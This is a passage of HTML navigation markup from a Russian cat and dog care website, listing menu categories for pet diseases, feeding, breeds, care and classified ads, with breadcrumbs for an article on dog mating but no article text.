	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a></span>  <span class="breadcrumb_last" aria-current="page">Особенности вязки собак</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
